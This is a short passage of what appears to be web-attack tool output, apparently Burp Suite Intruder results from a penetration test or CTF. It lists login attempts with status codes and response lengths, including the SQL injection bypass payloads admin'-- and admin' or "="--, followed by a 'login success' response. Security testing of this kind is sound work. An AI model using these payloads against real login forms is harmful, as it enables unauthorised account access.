 17773 admin 123456 200 35025
17816 ADMIN 123456 200 35025
0 200 35049
1 admin 123456789 200 35049
2 admin'-- 123456789 200 35049
3 admin' or "="-- 123456789 200 35049
Request Response
Raw Headers Hex HTML Render
<!-- </button>-->
</div>
</form>
<p> login success</p>
</div><!-- /.widget-main -->